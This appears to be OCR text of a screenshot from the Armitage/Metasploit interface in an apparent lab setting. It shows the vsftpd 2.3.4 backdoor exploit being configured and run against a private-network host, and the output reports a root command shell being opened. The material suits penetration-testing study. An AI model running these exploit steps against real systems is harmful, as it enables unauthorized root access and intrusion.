 1 2 3 4
2
6:38
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
10.0.
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X exploit X
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:36165 -> 10.0.2.5:6200) at 2022-11-27 06:38:13 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >